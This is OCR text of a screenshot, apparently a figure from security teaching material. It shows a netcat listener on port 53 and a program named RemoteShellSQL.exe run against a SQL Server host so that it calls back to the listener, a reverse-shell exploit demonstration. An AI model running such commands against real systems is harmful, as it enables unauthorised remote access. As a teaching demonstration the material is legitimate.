 My Documents
My Computer
My Network
Places
Recycle Bin
C:\WINNT\System32\cmd.exe - nc -l -p 53
C:\temp\netcat>nc -l -p 53
C:\WINNT\System32\cmd.exe
C:\WorkingCode\Slammer\Release>dir
Volume in drive C has no label.
Volume Serial Number is 9013-3C95
Directory of C:\WorkingCode\Slammer\Release
05/13/2003 12:08 PM <DIR> .
05/13/2003 12:08 PM <DIR> ..
03/21/2003 11:15 AM 45,056 RemoteShellSQL.exe
1 File(s) 45,056 bytes
2 Dir(s) 1,358,671,872 bytes free
C:\WorkingCode\Slammer\Release>RemoteShellSQL.exe 192.168.30.2 192.168.30.1 53 0
Service Pack
Indicator
Start
C:\WINDOWS\System...
C:\WINDOWS\Syst...
1:07 PM